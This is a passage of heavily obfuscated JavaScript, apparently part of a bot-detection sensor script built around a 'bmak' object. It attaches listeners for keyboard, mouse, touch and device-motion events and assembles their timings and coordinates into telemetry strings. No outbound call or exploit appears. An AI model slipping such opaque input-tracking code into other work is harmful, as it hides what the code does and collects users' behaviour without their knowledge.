Rt()[np(Jh)],'undefined')?Rt()[np(O8)](nWU,dG):Rt()[np(D0)](ltU,Bt)]&&CX(typeof BWU[Rt()[np(D0)].call(null,ltU,Bt)],n8()[gW(l4)].call(null,kJU,OT,j0))){FTU=BWU[Rt()[np(D0)].call(null,ltU,Bt)];}else if(fw(typeof BWU,n8()[gW(l4)](kJU,OT,C8))){FTU=BWU;}FTU=VW(Mx,[FTU]);ZNU(Rt()[np(Lp)](gM,QI)[Rt()[np(T9)].call(null,Os,Dp)](FTU));BtU[QY()[fS(Jh)](Tz,Jh,zX,nmU)]=FTU;}}try{var JIU=zw.length;var WHU=H1(ID);var hHU=vB;var TbU=GIU||s8();if(fw(TbU[JT[Cw]],vh)){var qXU=Rt()[np(bt)](OAU,Bh);BtU[QY()[fS(Jh)](Tz,W3,zX,nmU)]=qXU;}bqU=sZ[Fh()[EI(xS)](CS,zp,XDU,cH,H1(vB),FvU)][gb()[S2(NW)](xN,kDU,xN,H1(vB))](BtU);var PWU=sG();bqU=VW(EE,[bqU,TbU[Cw]]);PWU=JB(sG(),PWU);var FRU=sG();bqU=f6(bqU,TbU[Yx[Rt()[np(C8)](AAU,IY)]()]);FRU=JB(sG(),FRU);var NpU=Hf()[q1(W3)](dY,ScU,Dw)[Rt()[np(T9)].apply(null,[Os,Dp])](JB(sG(),wTU),gb()[S2(tt)](Cb,zB,gh,H1([])))[Rt()[np(T9)].apply(null,[Os,Dp])](lnU,gb()[S2(tt)](H1(H1([])),zB,gh,H1({})))[fw(typeof Rt()[np(cH)],q4([],[][[]]))?Rt()[np(O8)](grU,gL):Rt()[np(T9)].call(null,Os,Dp)](hHU,gb()[S2(tt)](Jh,zB,gh,H1(vB)))[I0(typeof Rt()[np(rp)],q4('',[][[]]))?Rt()[np(T9)].call(null,Os,Dp):Rt()[np(O8)](H1U,wFU)](PWU,gb()[S2(tt)](kp,zB,gh,jj))[Rt()[np(T9)].apply(null,[Os,Dp])](FRU,gb()[S2(tt)](ZI,zB,gh,hp))[Rt()[np(T9)](Os,Dp)](GWU);var nNU=I0(f0U,undefined)&&fw(f0U,H1(H1([])))?bWU(TbU):VnU(TbU);bqU=Hf()[q1(W3)].call(null,MX,ScU,Dw)[fw(typeof Rt()[np(ES)],q4([],[][[]]))?Rt()[np(O8)].apply(null,[WvU,ZxU]):Rt()[np(T9)].apply(null,[Os,Dp])](nNU,Yw()[g6(xS)].call(null,zI,qf,W3,H1({})))[Rt()[np(T9)](Os,Dp)](NpU,Yw()[g6(xS)].call(null,zI,qf,H1(Cw),CS))[I0(typeof Rt()[np(dL)],'undefined')?Rt()[np(T9)](Os,Dp):Rt()[np(O8)](Kt,S7U)](bqU);}catch(PNU){zw.splice(JB(JIU,Cw),Infinity,sM);}ZNU(Rt()[np(Z2)](qLU,QFU));zw.pop();};var fbU=function(){zw.push(K6U);var E2U=mL(arguments[fw(typeof Yw()[g6(Pp)],q4('',[][[]]))?Yw()[g6(xQ)].call(null,B0,ZR,dS,pf):Yw()[g6(vB)].call(null,Ww,df,Bt,cH)],vB)&&I0(arguments[vB],undefined)?arguments[vB]:H1({});var CtU=mL(arguments[Yw()[g6(vB)](Ww,df,H1(H1({})),A2)],Cw)&&I0(arguments[Cw],undefined)?arguments[Cw]:vbU;dRU=vB;if(Q9U){sZ[Rt()[np(JFU)].call(null,tj,RL)](gNU);Q9U=H1({});dRU|=Cw;}if(F0U){sZ[Rt()[np(JFU)].call(null,tj,RL)](vIU);F0U=H1({});dRU|=W3;}if(NNU){sZ[fw(typeof Rt()[np(pf)],q4('',[][[]]))?Rt()[np(O8)](mUU,Y0):Rt()[np(JFU)](tj,RL)](FNU);NNU=H1(ID);dRU|=JT[p3];}if(ZTU){sZ[Rt()[np(JFU)].apply(null,[tj,RL])](bbU);ZTU=H1({});dRU|=pf;}if(CpU){sZ[I0(typeof Rt()[np(Z8)],'undefined')?Rt()[np(JFU)](tj,RL):Rt()[np(O8)](FAU,Y4U)](CpU);}if(H1(v8U)){try{var tTU=zw.length;var f9U=H1(H1(Hm));ZV=q4(ZV,Rt()[np(f8)](G5,cN));var kHU=sZ[gb()[S2(cH)](H1(H1([])),zf,r2,g0)][Hf()[q1(KS)](T9,I5,cN)](Hf()[q1(rR)](IY,K4,ft));if(I0(kHU[Hf()[q1(LvU)].apply(null,[M2,Rs,dL])],undefined)){ZV=q4(ZV,Hf()[q1(QvU)].apply(null,[cR,jQ,NW]));TgU*=JT[ES];}else{ZV=q4(ZV,Yw()[g6(wxU)](Z2,Jm,F2,rp));TgU*=b8;}}catch(ItU){zw.splice(JB(tTU,Cw),Infinity,K6U);ZV=q4(ZV,gb()[S2(XDU)].apply(null,[jS,Kb,Dt,Tz]));TgU*=JT[nR];}v8U=H1(H1(ID));}sZ[n8()[gW(cH)](mU,Tz,KS)].bmak[n8()[gW(dL)](J4,ZUU,QG)]=sG();ttU=Hf()[q1(W3)].call(null,H1({}),Fw,Dw);mbU=vB;fHU=vB;ANU=Hf()[q1(W3)](ZR,Fw,Dw);DtU=vB;L5U=vB;SlU=Hf()[q1(W3)](ZG,Fw,Dw);dEU=vB;lLU=vB;rWU=vB;x1U[Hf()[q1(Sp)](dY,wDU,XX)]=JT[Cw];UbU=vB;A8U=vB;gnU=Hf()[q1(W3)].apply(null,[F2,Fw,Dw]);SWU=H1(H1(Hm));fnU=fw(typeof Hf()[q1(tt)],q4([],[][[]]))?Hf()[q1(IY)](QG,Y0,Y4U):Hf()[q1(W3)](O8,Fw,Dw);VTU=Hf()[q1(W3)](tt,Fw,Dw);XpU=p4(Cw);pzU=[];rNU=Hf()[q1(W3)](H1({}),Fw,Dw);Z0U=Hf()[q1(W3)](hp,Fw,Dw);RTU=Hf()[q1(W3)].apply(null,[XX,Fw,Dw]);OXU=Hf()[q1(W3)](A2,Fw,Dw);hIU=Hf()[q1(W3)](H1([]),Fw,Dw);NLU=I0(typeof Hf()[q1(BgU)],q4('',[][[]]))?Hf()[q1(W3)](H1(H1({})),Fw,Dw):Hf()[q1(IY)].call(null,Xt,Ht,XvU);N0U=Hf()[q1(W3)](Xs,Fw,Dw);qtU=Hf()[q1(W3)].call(null,QI,Fw,Dw);YzU=Hf()[q1(W3)](Tz,Fw,Dw);EhU=I0(typeof Hf()[q1(Bh)],q4('',[][[]]))?Hf()[q1(W3)].call(null,QG,Fw,Dw):Hf()[q1(IY)](H1({}),WZU,cI);m8U=H1(ID);JtU=vB;lRU=Hf()[q1(W3)].apply(null,[Sp,Fw,Dw]);HXU=Hf()[q1(W3)](dG,Fw,Dw);zXU=Hf()[q1(W3)](hp,Fw,Dw);nzU=fw(typeof Hf()[q1(l4)],q4('',[][[]]))?Hf()[q1(IY)].apply(null,[H1({}),NW,rmU]):Hf()[q1(W3)](Xs,Fw,Dw);LXU=Hf()[q1(W3)](H1([]),Fw,Dw);SwU=p4(Cw);bpU=H1([]);xT();fM=H1(H1(Hm));ggU=zk(VO,[n8()[gW(zI)](Zz,In,W3),p4(Cw)]);sXU=H1([]);sZ[Fh()[EI(IB)](rp,rp,BUU,Xs,C8,DL)](function(){CtU();},pUU);zw.pop();if(E2U){VUU=p4(Cw);}else{VUU=JT[Cw];}};var U5U=function(GLU){zw.push(ZN);if(CpU){sZ[Rt()[np(JFU)].apply(null,[w6,RL])](CpU);}if(Oc(GLU,vB)){GLU=JT[Cw];}CpU=sZ[Fh()[EI(IB)].call(null,C8,QG,BUU,Xs,xt,Rh)](function(){var E9U=jh();if(I0(E9U,p4(Cw))){VUU=cR;dIU=H1(H1([]));lmU(H1(ID));}},GLU);zw.pop();};var VnU=function(rtU){zw.push(NfU);var UpU=gb()[S2(vB)](YW,Bk,gh,FT);var MXU=Rt()[np(Cw)](J3,xS);var MhU=Cw;var jtU=x1U[Hf()[q1(Sp)].call(null,sR,IOU,XX)];var S0U=OOU;var T9U=[UpU,MXU,MhU,jtU,rtU[vB],S0U];var l8U=T9U[n8()[gW(Lh)](U4,dS,H1(vB))](VtU);var KhU;return zw.pop(),KhU=l8U,KhU;};var bWU=function(NWU){zw.push(JYU);var ENU=gb()[S2(vB)](QI,wf,gh,l4);var H9U=gb()[S2(W3)](H1(H1({})),FJ,Tz,H1(H1(vB)));var rpU=n8()[gW(Cw)].apply(null,[xn,FX,kp]);var ONU=x1U[Hf()[q1(Sp)].apply(null,[H1(H1(vB)),nvU,XX])];var snU=OOU;var QWU=[ENU,H9U,rpU,ONU,NWU[vB],snU];var P0U=QWU[n8()[gW(Lh)].call(null,sz,dS,H1(H1(Cw)))](VtU);var xhU;return zw.pop(),xhU=P0U,xhU;};var ZNU=function(EbU){zw.push(ULU);if(mmU){zw.pop();return;}var d9U=EbU;if(fw(typeof sZ[I0(typeof n8()[gW(UN)],'undefined')?n8()[gW(cH)](kE,Tz,H1({})):n8()[gW(FX)].apply(null,[HgU,D9,hY])][Yw()[g6(L0)].call(null,YR,SKU,NW,H1(H1(Cw)))],n8()[gW(l4)](dUU,OT,Cb))){sZ[fw(typeof n8()[gW(QvU)],q4([],[][[]]))?n8()[gW(FX)](x0,JOU,Y0):n8()[gW(cH)].call(null,kE,Tz,H1(H1({})))][I0(typeof Yw()[g6(NW)],'undefined')?Yw()[g6(L0)](YR,SKU,In,tt):Yw()[g6(xQ)](ZS,m0,kp,H1(Cw))]=q4(sZ[n8()[gW(cH)](kE,Tz,lT)][fw(typeof Yw()[g6(KFU)],q4('',[][[]]))?Yw()[g6(xQ)](YPU,pN,p5,CS):Yw()[g6(L0)](YR,SKU,H1([]),H1(H1(Cw)))],d9U);}else{sZ[n8()[gW(cH)].call(null,kE,Tz,FX)][I0(typeof Yw()[g6(f9)],q4('',[][[]]))?Yw()[g6(L0)](YR,SKU,m4,xN):Yw()[g6(xQ)].call(null,bH,WFU,tt,H1(vB))]=d9U;}zw.pop();};var O9U=function(ZtU){NAU(ZtU,JT[YW]);};var vHU=function(cpU){NAU(cpU,W3);};var NzU=function(BTU){NAU(BTU,Tz);};var kWU=function(shU){NAU(shU,JT[p3]);};var zNU=function(W9U){gFU(W9U,Cw);};var vtU=function(EzU){gFU(EzU,W3);};var w5U=function(z9U){gFU(z9U,JT[O8]);};var E8U=function(HIU){gFU(HIU,cH);};var TIU=function(SHU){WxU(SHU,Tz);};var SXU=function(X5U){WxU(X5U,cH);};var W5U=function(zWU){KDU(zWU,JT[YW]);zw.push(QPU);if(TNU&&mmU&&(fw(zWU[gb()[S2(WG)](j0,E1,Wz,H1(Cw))],n8()[gW(tH)].apply(null,[rB,MX,YR]))||fw(zWU[gb()[S2(Y0)].apply(null,[XX,xc,TT,tt])],FX))){lmU(H1([]),H1(ID),H1(ID),H1({}),H1(H1(ID)));}zw.pop();};var VWU=function(WNU){KDU(WNU,W3);};var nTU=function(xHU){KDU(xHU,Tz);};var cAU=function(EtU){zw.push(XvU);try{var RbU=zw.length;var TXU=H1(ID);var wtU=Cw;if(sZ[I0(typeof gb()[S2(rp)],q4([],[][[]]))?gb()[S2(cH)].apply(null,[Jh,Mq,r2,cn]):gb()[S2(Xs)](PH,S7U,jvU,xN)][EtU]){wtU=vB;bpU=H1(H1({}));}else if(bpU){bpU=H1([]);SS();}qCU(wtU);}catch(F9U){zw.splice(JB(RbU,Cw),Infinity,XvU);}zw.pop();};var KAU=function(HWU,gWU){zw.push(l8);try{var p8U=zw.length;var PpU=H1({});if(fw(gWU[Rt()[np(bH)](cq,In)],sZ[n8()[gW(cH)].call(null,nJ,Tz,f8)])){if(fw(HWU,W3)){bpU=H1(H1(ID));}else if(fw(HWU,Tz)){if(fw(sZ[gb()[S2(cH)].call(null,FX,GB,r2,Dp)][I0(typeof gb()[S2(g0)],'undefined')?gb()[S2(OxU)](H1(H1([])),fP,bt,H1([])):gb()[S2(Xs)](gt,BL,Wh,Tz)],n8()[gW(LUU)](fj,lgU,H1([])))&&bpU){bpU=H1({});SS();}}qCU(HWU);}}catch(MWU){zw.splice(JB(p8U,Cw),Infinity,l8);}zw.pop();};var YpU=function(ObU){MAU(ObU,JT[YW]);};var rIU=function(OpU){MAU(OpU,W3);};var ZbU=function(m9U){MAU(m9U,JT[O8]);};var XXU=function(RhU){MAU(RhU,cH);};var h0U=function(YXU){MAU(YXU,UN);};var Z9U=function(phU){MAU(phU,xQ);};var QXU=function(cWU){zw.push(YW);var M8U=cWU&&cWU[Rt()[np(bH)].apply(null,[LmU,In])]&&cWU[Rt()[np(bH)](LmU,In)][Rq()[TG(ZR)].apply(null,[l4,IY,KI,mG])];var WpU=M8U&&(fw(M8U[Rq()[TG(Cb)].apply(null,[pp,p3,UmU,mG])](),Fh()[EI(Lh)](lT,kp,kN,xQ,rt,XvU))||fw(M8U[Rq()[TG(Cb)](f8,p3,UmU,mG)](),Hf()[q1(zI)](WG,H7U,Cb)));zw.pop();if(TNU&&mmU&&WpU){lmU(H1(H1(Hm)),H1([]),H1([]),H1(H1([])));}};var pNU=function(DRU){cS(DRU);};var IbU=function(gtU){MAU(gtU,cn);if(mmU){VUU=JT[p3];lmU(H1([]),H1(ID),H1(H1({})));CHU=JT[Dp];}};var DlU=function(FLU){zw.push(UWU);try{var QNU=zw.length;var X8U=H1({});if(Oc(DtU,Xs)&&Oc(rFU,W3)&&FLU){var m2U=JB(sG(),sZ[n8()[gW(cH)](qk,Tz,H1(H1(vB)))].bmak[I0(typeof n8()[gW(ZT)],q4('',[][[]]))?n8()[gW(dL)](mw,ZUU,NW):n8()[gW(FX)](BzU,dL,rR)]);var jTU=p4(JT[YW]),ZIU=p4(Cw),VLU=p4(Cw);if(FLU[fw(typeof n8()[gW(dL)],q4([],[][[]]))?n8()[gW(FX)].call(null,UI,CJU,rR):n8()[gW(Pp)](pj,r2,H1(H1([])))]){jTU=k5U(FLU[n8()[gW(Pp)](pj,r2,kN)][gb()[S2(tH)](rp,xk,nt,f8)]);ZIU=k5U(FLU[n8()[gW(Pp)].call(null,pj,r2,Dw)][w9()[J2(R1)](gt,Dt,PAU,Cw,l8)]);VLU=k5U(FLU[I0(typeof n8()[gW(IB)],'undefined')?n8()[gW(Pp)](pj,r2,pf):n8()[gW(FX)].apply(null,[EcU,Y1U,FX])][Hf()[q1(nt)](f9,dJ,vt)]);}var XtU=p4(Cw),ChU=p4(Cw),b5U=p4(Cw);if(FLU[Rt()[np(SrU)].call(null,TY,ZR)]){XtU=k5U(FLU[Rt()[np(SrU)].call(null,TY,ZR)][gb()[S2(tH)](H1(H1(Cw)),xk,nt,pp)]);ChU=k5U(FLU[Rt()[np(SrU)](TY,ZR)][w9()[J2(R1)](KS,FX,PAU,Cw,l8)]);b5U=k5U(FLU[Rt()[np(SrU)].call(null,TY,ZR)][Hf()[q1(nt)](Uz,dJ,vt)]);}var YTU=p4(JT[YW]),vNU=p4(Cw),bhU=Cw;if(FLU[Hf()[q1(mUU)].call(null,dG,Pk,Ww)]){YTU=k5U(FLU[fw(typeof Hf()[q1(wxU)],q4([],[][[]]))?Hf()[q1(IY)](PH,DX,lpU):Hf()[q1(mUU)](g0,Pk,Ww)][Rt()[np(hPU)](EQ,g0)]);vNU=k5U(FLU[fw(typeof Hf()[q1(JFU)],q4('',[][[]]))?Hf()[q1(IY)](A2,xEU,jS):Hf()[q1(mUU)].call(null,Jh,Pk,Ww)][Yw()[g6(dL)].apply(null,[Y2,B6,Cb,CS])]);bhU=k5U(FLU[Hf()[q1(mUU)].call(null,H1(H1({})),Pk,Ww)][n8()[gW(j8)].apply(null,[dT,WZU,M2])]);}var GbU=Hf()[q1(W3)](Y8,gc,Dw)[Rt()[np(T9)](A3,Dp)](DtU,gb()[S2(tt)].apply(null,[Uz,Dj,gh,Tz]))[Rt()[np(T9)].apply(null,[A3,Dp])](m2U,gb()[S2(tt)](hp,Dj,gh,Y8))[I0(typeof Rt()[np(Tz)],q4('',[][[]]))?Rt()[np(T9)].call(null,A3,Dp):Rt()[np(O8)].call(null,wn,QG)](jTU,gb()[S2(tt)](ZR,Dj,gh,kN))[Rt()[np(T9)](A3,Dp)](ZIU,fw(typeof gb()[S2(PL)],q4('',[][[]]))?gb()[S2(Xs)](Dp,tG,Ch,IY):gb()[S2(tt)](H1(vB),Dj,gh,YW))[fw(typeof Rt()[np(L0)],'undefined')?Rt()[np(O8)].apply(null,[g3U,qV]):Rt()[np(T9)](A3,Dp)](VLU,gb()[S2(tt)](H1(vB),Dj,gh,XX))[Rt()[np(T9)](A3,Dp)](XtU,gb()[S2(tt)](H1(vB),Dj,gh,H1([])))[fw(typeof Rt()[np(OxU)],q4([],[][[]]))?Rt()[np(O8)].apply(null,[ExU,jmU]):Rt()[np(T9)].apply(null,[A3,Dp])](ChU,gb()[S2(tt)].call(null,H1(H1({})),Dj,gh,Y2))[I0(typeof Rt()[np(MX)],q4('',[][[]]))?Rt()[np(T9)](A3,Dp):Rt()[np(O8)].apply(null,[J8,TFU])](b5U,gb()[S2(tt)](Ph,Dj,gh,H1(H1({}))))[Rt()[np(T9)].call(null,A3,Dp)](YTU,I0(typeof gb()[S2(PmU)],q4('',[][[]]))?gb()[S2(tt)](FX,Dj,gh,M2):gb()[S2(Xs)].call(null,H1(vB),g2,xUU,Tz))[Rt()[np(T9)](A3,Dp)](vNU,fw(typeof gb()[S2(Ct)],q4('',[][[]]))?gb()[S2(Xs)](f8,tvU,Jn,H1(vB)):gb()[S2(tt)].call(null,Bh,Dj,gh,jj))[fw(typeof Rt()[np(dG)],q4('',[][[]]))?Rt()[np(O8)].call(null,qI,F1U):Rt()[np(T9)].apply(null,[A3,Dp])](bhU);if(cG(typeof FLU[Rt()[np(HW)](Z5,j0)],n8()[gW(cR)](M3,fI,m4))&&fw(FLU[Rt()[np(HW)](Z5,j0)],H1(ID)))GbU=Hf()[q1(W3)].call(null,f8,gc,Dw)[fw(typeof Rt()[np(dG)],'undefined')?Rt()[np(O8)].call(null,Gb,Z2):Rt()[np(T9)].call(null,A3,Dp)](GbU,fw(typeof n8()[gW(WS)],'undefined')?n8()[gW(FX)].call(null,WX,pPU,WG):n8()[gW(g0)](QQ,ZR,FX));ANU=Hf()[q1(W3)](H1([]),gc,Dw)[Rt()[np(T9)].apply(null,[A3,Dp])](q4(ANU,GbU),Yw()[g6(xS)].call(null,zI,Sc,Lh,xt));lAU+=m2U;L5U=q4(q4(L5U,DtU),m2U);DtU++;}if(mmU&&mL(DtU,Cw)&&Oc(A8U,Yx[fw(typeof n8()[gW(bt)],'undefined')?n8()[gW(FX)].apply(null,[Wh,UDU,p3]):n8()[gW(fW)](pq,Uz,Xt)]())){VUU=IY;lmU(H1({}));A8U++;}rFU++;}catch(LLU){zw.splice(JB(QNU,Cw),Infinity,UWU);}zw.pop();};var llU=function(rTU){zw.push(mX);try{var LpU=zw.length;var s5U=H1({});if(Oc(mbU,xzU)&&Oc(AV,JT[ZR])&&rTU){var XIU=JB(sG(),sZ[n8()[gW(cH)].call(null,BsU,Tz,Uz)].bmak[fw(typeof n8()[gW(QG)],q4([],[][[]]))?n8()[gW(FX)](bBU,RFU,hY):n8()[gW(dL)](Ew,ZUU,H1(vB))]);var hzU=k5U(rTU[Rt()[np(hPU)](Y1U,g0)]);var K8U=k5U(rTU[Yw()[g6(dL)](Y2,HR,Z8,BN)]);var ZXU=k5U(rTU[fw(typeof n8()[gW(Vz)],'undefined')?n8()[gW(FX)](CvU,GAU,kN):n8()[gW(j8)](GmU,WZU,kp)]);var FnU=(fw(typeof Hf()[q1(pf)],q4([],[][[]]))?Hf()[q1(IY)].apply(null,[Lh,xrU,AI]):Hf()[q1(W3)](W3,nDU,Dw))[Rt()[np(T9)].call(null,Db,Dp)](mbU,gb()[S2(tt)].call(null,ZG,OQ,gh,H1([])))[Rt()[np(T9)](Db,Dp)](XIU,fw(typeof gb()[S2(kX)],q4([],[][[]]))?gb()[S2(Xs)](H1(H1(Cw)),QX,KXU,p3):gb()[S2(tt)](qT,OQ,gh,H1(H1([]))))[Rt()[np(T9)](Db,Dp)](hzU,gb()[S2(tt)].apply(null,[H1(Cw),OQ,gh,rp]))[Rt()[np(T9)].call(null,Db,Dp)](K8U,I0(typeof gb()[S2(bt)],q4([],[][[]]))?gb()[S2(tt)](BN,OQ,gh,cn):gb()[S2(Xs)](sR,mPU,TH,rp))[I0(typeof Rt()[np(SH)],q4('',[][[]]))?Rt()[np(T9)](Db,Dp):Rt()[np(O8)].apply(null,[MJU,xXU])](ZXU);if(I0(typeof rTU[Rt()[np(HW)].call(null,qQ,j0)],n8()[gW(cR)](VQ,fI,H1(H1(vB))))&&fw(rTU[I0(typeof Rt()[np(qT)],q4('',[][[]]))?Rt()[np(HW)](qQ,j0):Rt()[np(O8)].apply(null,[BmU,g3U])],H1({})))FnU=Hf()[q1(W3)](H1({}),nDU,Dw)[Rt()[np(T9)].apply(null,[Db,Dp])](FnU,n8()[gW(g0)].call(null,fQ,ZR,lT));ttU=Hf()[q1(W3)].apply(null,[f9,nDU,Dw])[Rt()[np(T9)].call(null,Db,Dp)](q4(ttU,FnU),Yw()[g6(xS)](zI,z5,H1(Cw),WG));lAU+=XIU;fHU=q4(q4(fHU,mbU),XIU);mbU++;}if(mmU&&mL(mbU,Cw)&&Oc(UbU,JT[YW])){VUU=JT[ZG];lmU(H1(ID));UbU++;}AV++;}catch(ZWU){zw.splice(JB(LpU,Cw),Infinity,mX);}zw.pop();};var sbU=function(j5U){zw.push(NDU);try{var BHU=zw.length;var XbU=H1({});ggU=j5U[I0(typeof Rt()[np(Uz)],q4('',[][[]]))?Rt()[np(ZUU)].call(null,HM,MX):Rt()[np(O8)](rS,QPU)]||Hf()[q1(W3)].call(null,Xs,HCU,Dw);if(I0(ggU,fw(typeof Hf()[q1(g0)],q4([],[][[]]))?Hf()[q1(IY)](IB,h3U,x2):Hf()[q1(W3)](H1(H1({})),HCU,Dw))){ggU=sZ[Fh()[EI(xS)](H1(H1([])),M2,XDU,cH,H1(Cw),IAU)][Rt()[np(Bt)](Nr,xmU)](ggU);}sXU=H1(H1({}));var RnU=vB;var HbU=cH;var vWU=sZ[Rt()[np(lgU)].call(null,jq,zX)](function(){zw.push(Bp);var QzU=new (sZ[WI()[N9(QG)](ZG,l4,Ct,As,p3)])(WI()[N9(ZX)].apply(null,[ZI,kN,szU,Y4,Tz]),zk(VO,[Rt()[np(ZUU)].apply(null,[bs,MX]),WI()[N9(ZX)](kN,l4,szU,Y4,Tz)]));sZ[n8()[gW(cH)](VB,Tz,xQ)][Hf()[q1(UN)].call(null,H1(Cw),Um,MX)](QzU);RnU++;if(AL(RnU,HbU)){sZ[n8()[gW(Lp)].call(null,nJ,vt,H1({}))](vWU);}zw.pop();},ImU);}catch(lWU){zw.splice(JB(BHU,Cw),Infinity,NDU);sXU=H1({});ggU=fw(typeof Fh()[EI(Tz)],'undefined')?Fh()[EI(Cw)].apply(null,[hp,CS,B0,LvU,Xs,kdU]):Fh()[EI(xQ)](MX,PH,kN,Cw,kN,Lt);}zw.pop();};var EHU=function(){zw.push(psU);if(H1(zIU)){try{var xIU=zw.length;var tWU=H1(H1(Hm));ZV=q4(ZV,gb()[S2(rR)](Dp,Oz,ZR,M2));if(I0(sZ[gb()[S2(cH)](Dp,Kz,r2,nR)][n8()[gW(dY)](Mc,L0,HW)],undefined)){ZV=q4(ZV,Hf()[q1(QvU)](j0,gz,NW));TgU*=W2;}else{ZV=q4(ZV,Yw()[g6(wxU)](Z2,ZB,dY,Tz));TgU*=LV;}}catch(Q2U){zw.splice(JB(xIU,Cw),Infinity,psU);ZV=q4(ZV,gb()[S2(XDU)](cR,Fm,Dt,tt));TgU*=LV;}zIU=H1(H1(ID));}DUU();bTU=sZ[Rt()[np(lgU)].call(null,hb,zX)](function(){DUU();},JT[Y8]);if(ZzU&&sZ[I0(typeof n8()[gW(Ww)],q4([],[][[]]))?n8()[gW(cH)](xf,Tz,Y8):n8()[gW(FX)](TJU,dY,gt)][I0(typeof gb()[S2(mUU)],'undefined')?gb()[S2(D0)].apply(null,[H1(H1(Cw)),RB,vY,H1({})]):gb()[S2(Xs)](H1(H1({})),JdU,FfU,H1(H1({})))]){sZ[n8()[gW(cH)].call(null,xf,Tz,Sp)][gb()[S2(D0)].apply(null,[O8,RB,vY,QG])](fw(typeof Hf()[q1(m4)],'undefined')?Hf()[q1(IY)](H1(H1({})),kDU,HT):Hf()[q1(B0)].apply(null,[PH,k1,zp]),sbU,H1(H1(ID)));}if(sZ[gb()[S2(cH)].call(null,C8,Kz,r2,xS)][gb()[S2(D0)](H1([]),RB,vY,dS)]){sZ[gb()[S2(cH)](rp,Kz,r2,ES)][gb()[S2(D0)](F2,RB,vY,MX)](I0(typeof gb()[S2(D0)],q4('',[][[]]))?gb()[S2(WS)](QI,Q5,tH,A2):gb()[S2(Xs)](g0,xwU,r2,H1(H1(Cw))),O9U,H1(Hm));sZ[gb()[S2(cH)](Dw,Kz,r2,lT)][gb()[S2(D0)](CS,RB,vY,r2)](Rt()[np(jlU)].call(null,lB,jS),vHU,H1(Hm));sZ[gb()[S2(cH)](Lh,Kz,r2,A2)][gb()[S2(D0)](ZR,RB,vY,NW)](n8()[gW(bt)](px,B0,sR),NzU,H1(Hm));sZ[gb()[S2(cH)](Ph,Kz,r2,gt)][I0(typeof gb()[S2(xt)],'undefined')?gb()[S2(D0)](Xs,RB,vY,p5):gb()[S2(Xs)].apply(null,[rp,PAU,rM,WG])](Fh()[EI(M2)].call(null,FX,l4,Xt,p3,H1(H1({})),E1),kWU,H1(H1({})));sZ[gb()[S2(cH)](H1(H1(vB)),Kz,r2,Bh)][gb()[S2(D0)](j0,RB,vY,kp)](gb()[S2(BdU)](Cw,Bz,cN,H1(H1(Cw))),zNU,H1(H1({})));sZ[gb()[S2(cH)](cH,Kz,r2,Dt)][gb()[S2(D0)].call(null,H1(H1(Cw)),RB,vY,Xt)](Hf()[q1(BgU)].apply(null,[xS,B6,WX]),vtU,H1(H1(ID)));sZ[fw(typeof gb()[S2(cN)],q4('',[][[]]))?gb()[S2(Xs)].apply(null,[g0,VV,G5U,H1(H1({}))]):gb()[S2(cH)](cH,Kz,r2,Jh)][I0(typeof gb()[S2(D0)],q4('',[][[]]))?gb()[S2(D0)].apply(null,[IB,RB,vY,tt]):gb()[S2(Xs)].apply(null,[QT,DM,gI,R1])](WI()[N9(QT)](ZX,g0,PmU,E6,O8),w5U,H1(H1(ID)));sZ[fw(typeof gb()[S2(A2)],q4('',[][[]]))?gb()[S2(Xs)](Ph,RV,fN,ZI):gb()[S2(cH)](xQ,Kz,r2,Jh)][gb()[S2(D0)].call(null,WG,RB,vY,Bh)](fw(typeof n8()[gW(BdU)],q4([],[][[]]))?n8()[gW(FX)].call(null,HR,t9,T9):n8()[gW(Z2)].apply(null,[GI,brU,H1([])]),E8U,H1(H1(ID)));sZ[gb()[S2(cH)](Bh,Kz,r2,QG)][gb()[S2(D0)].apply(null,[Cw,RB,vY,Cb])](Rq()[TG(Jh)].apply(null,[Cw,p3,nxU,Eb]),TIU,H1(H1({})));sZ[gb()[S2(cH)](jS,Kz,r2,Xs)][gb()[S2(D0)](hp,RB,vY,ES)](Hf()[q1(PL)](hY,TJ,KS),SXU,H1(H1([])));sZ[gb()[S2(cH)](FT,Kz,r2,B3)][I0(typeof gb()[S2(dL)],q4('',[][[]]))?gb()[S2(D0)].call(null,H1([]),RB,vY,BN):gb()[S2(Xs)].apply(null,[NW,XvU,QCU,xN])](n8()[gW(JFU)](x3,O8,M2),W5U,H1(H1(ID)));sZ[gb()[S2(cH)].call(null,R1,Kz,r2,ZG)][gb()[S2(D0)](H1(Cw),RB,vY,F2)](fw(typeof gb()[S2(CS)],q4('',[][[]]))?gb()[S2(Xs)](Xt,T2U,Fn,In):gb()[S2(UPU)](sR,Xq,xt,p3),VWU,H1(Hm));sZ[gb()[S2(cH)].apply(null,[WG,Kz,r2,C8])][gb()[S2(D0)].apply(null,[j0,RB,vY,PH])](fw(typeof Yw()[g6(tvU)],q4([],[][[]]))?Yw()[g6(xQ)].apply(null,[v9,krU,ES,gt]):Yw()[g6(nt)](Ph,gc,H1({}),H1(H1(Cw))),nTU,H1(H1(ID)));if(TNU){sZ[gb()[S2(cH)](H1([]),Kz,r2,QT)][gb()[S2(D0)].apply(null,[IY,RB,vY,Bt])](n8()[gW(lDU)].call(null,xY,Bh,H1(H1([]))),YpU,H1(H1(ID)));sZ[gb()[S2(cH)](QT,Kz,r2,IY)][fw(typeof gb()[S2(j8)],q4('',[][[]]))?gb()[S2(Xs)](H1(H1(Cw)),xAU,FxU,Ph):gb()[S2(D0)].call(null,Ph,RB,vY,YW)](gb()[S2(lDU)](Dp,V6,ET,H1(Cw)),ZbU,H1(Hm));sZ[gb()[S2(cH)](xS,Kz,r2,g0)][gb()[S2(D0)](f9,RB,vY,H1({}))](n8()[gW(UPU)](Lw,dY,H1([])),QXU,H1(H1([])));sZ[gb()[S2(cH)](Xs,Kz,r2,T9)][gb()[S2(D0)](A2,RB,vY,H1(H1(Cw)))](Fh()[EI(Lh)].call(null,ES,Ph,kN,xQ,dY,AD),pNU,H1(Hm));EM();sZ[gb()[S2(cH)](rR,Kz,r2,dY)][gb()[S2(D0)](H1(H1(vB)),RB,vY,Fn)](fw(typeof 